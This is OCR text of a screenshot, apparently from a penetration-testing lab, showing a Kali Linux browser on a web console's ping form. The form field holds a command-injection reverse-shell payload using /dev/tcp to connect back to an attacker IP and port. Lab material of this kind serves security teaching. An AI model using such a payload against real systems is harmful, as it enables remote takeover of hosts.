 192.168.91.133/in
New Tab
192.168.91.133/pi
192.168.91.133/pi
192.168.91.133/index.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
Welcome to the Basic Administrative Web Console
Ping a Machine on the
Network:
ash -i >& /dev/tcp/192.168.91.128/1234 0>&1
submit